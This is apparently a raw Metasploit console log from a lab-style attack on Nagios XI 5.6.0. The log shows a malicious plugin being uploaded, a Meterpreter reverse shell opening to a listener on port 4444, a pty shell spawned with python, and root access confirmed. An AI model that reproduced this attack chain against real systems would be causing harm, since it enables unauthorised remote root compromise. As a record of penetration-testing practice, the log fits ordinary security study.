 [*] Started reverse TCP handler on 192.168.49.58:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3012548 bytes) to 192.168.58.136
[*] Meterpreter session 1 opened (192.168.49.58:4444 -> 192.168.58.136:46558) at 2021-11-15
 18:11:32 +0100
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.

meterpreter > shell
Process 4047 created.
Channel 1 created.
python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/usr/local/nagiosxi/html/includes/components/profile# cd
cd
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#